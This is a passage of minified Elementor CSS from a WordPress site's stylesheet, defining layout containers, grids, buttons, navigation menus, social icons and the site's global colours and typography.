eicon-spin{0%{transform:rotate(0)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:2s linear infinite eicon-spin}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){table table{font-size:.8em}table table td,table table th{padding:7px;line-height:1.3}table table th{font-weight:400}.elementor-column{width:100%}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-google_maps,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-5{--e-global-color-primary:#383C41;--e-global-color-secondary:#A55F8F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA57F;--e-global-color-2aef98a:#586859;--e-global-color-e5e8d78:#43515A;--e-global-color-adba6a4:#575C63;--e-global-color-a97c313:#FFFFFF;--e-global-color-ea2ef99:#323F47;--e-global-color-be398f2:#586859;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:700;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto Mono";--e-global-typography-accent-font-weight:500;--e-global-typography-a77494e-font-family:"Roboto";--e-global-typography-a77494e-font-size:16px;--e-global-typography-a77494e-font-weight:400;--e-global-typography-aa87d5c-font-family:"Open Sans";--e-global-typography-aa87d5c-font-size:16px;--e-global-typography-aa87d5c-font-weight:300;--e-global-typography-aa87d5c-text-transform:capitalize;--e-global-typography-067993a-font-family:"Open Sans";--e-global-typography-067993a-font-weight:700;--e-global-typography-067993a-text-transform:capitalize;--e-global-typography-589b324-font-family:"Open Sans";--e-global-typography-589b324-font-weight:700;--e-global-typography-589b324-text-transform:capitalize;--e-global-typography-7fb8c9e-font-family:"Roboto";--e-global-typography-7fb8c9e-font-size:16px;--e-global-typography-7fb8c9e-font-weight:600;--e-global-typography-7fb8c9e-text-transform:uppercase;--e-global-typography-7fb8c9e-letter-spacing:1px;--e-global-typography-e01fbc0-font-family:"Open Sans";--e-global-typography-e01fbc0-font-size:32px;--e-global-typography-e01fbc0-font-weight:700;--e-global-typography-e01fbc0-text-transform:capitalize;--e-global-typography-e01fbc0-line-height:1.2em;--e-global-typography-d827127-font-family:"Open Sans";--e-global-typography-d827127-font-size:24px;--e-global-typography-d827127-font-weight:700;--e-global-typography-d827127-text-transform:capitalize}.elementor-kit-5 .elementor-button,.elementor-kit-5 button,.elementor-kit-5 input[type=button],.elementor-kit-5 input[type=submit]{background-color:var(--e-global-color-2aef98a);font-family:var( --e-global-typography-a77494e-font-family ),Sans-serif;font-size:var( --e-global-typography-a77494e-font-size );font-weight:var(--e-global-typography-a77494e-font-weight);color:var(--e-global-color-a97c313);border-style:none;border-radius:0 0 0 0}.elementor-kit-5 .elementor-button:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 button:hover,.elementor-kit-5 input[type=button]:focus,.elementor-kit-5 input[type=button]:hover,.elementor-kit-5 input[type=submit]:focus,.elementor-kit-5 input[type=submit]:hover{background-color:var(--e-global-color-2aef98a);color:var(--e-global-color-a97c313);border-style:none;border-radius:0 0 0 0}.elementor-kit-5 p{margin-bottom:0}.elementor-kit-5 a{color:var(--e-global-color-2aef98a)}.elementor-kit-5 h1{color:var(--e-global-color-2aef98a);font-family:"Open Sans",Sans-serif;font-weight:700;text-transform:capitalize}.elementor-kit-5 h2{color:var(--e-global-color-ea2ef99);line-height:1.7em;letter-spacing:0}.elementor-kit-5 h3{color:var(--e-global-color-be398f2);font-size:24px;font-weight:500;text-decoration:none;line-height:47px;letter-spacing:.9px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1250px}.e-con{--container-max-width:1250px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}.site-header{padding-inline-end:0px;padding-inline-start:0px}@media(max-width:1024px){.elementor-kit-5 .elementor-button,.elementor-kit-5 button,.elementor-kit-5 input[type=button],.elementor-kit-5 input[type=submit]{font-size:var( --e-global-typography-a77494e-font-size )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-067993a-font-size:18px;--e-global-typography-589b324-font-size:16px}.elementor-kit-5 .elementor-button,.elementor-kit-5 button,.elementor-kit-5 input[type=button],.elementor-kit-5 input[type=submit]{font-size:var( --e-global-typography-a77494e-font-size )}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}.e--pointer-underline .elementor-item:after{bottom:0;content:""}.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;left:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;top:-2px;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(-90deg)}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{left:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item.elementor-item-active,.elementor-sub-item.highlighted,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-menu-toggle{align-items:center;background-color:rgba(0,0,0,.05);border:0 solid;border-radius:3px;color:#33373d;cursor:pointer;display:flex;font-size:var(--nav-menu-icon-size,22px);justify-content:center;padding:.25em}.elementor-menu-toggle.elementor-active .elementor-menu-toggle__icon--open,.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-menu-toggle .e-font-icon-svg{fill:#33373d;height:1em;width:1em}.elementor-menu-toggle svg{height:auto;width:1em;fill:var(--nav-menu-icon-color,currentColor)}span.elementor-menu-toggle__icon--close,span.elementor-menu-toggle__icon--open{line-height:1}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@keyframes hide-scroll{0%,to{overflow:hidden}}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-yelp{background-color:#af0606}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-column 